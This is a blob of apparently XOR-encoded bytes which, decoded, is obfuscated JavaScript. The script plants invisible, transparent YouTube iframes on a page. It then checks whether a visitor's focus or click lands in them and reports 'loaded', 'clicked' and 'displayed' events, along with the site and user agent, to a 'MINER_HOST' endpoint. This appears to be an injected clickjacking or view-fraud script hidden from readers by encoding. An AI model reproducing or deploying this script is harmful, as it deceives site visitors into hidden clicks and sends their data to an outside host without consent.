05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x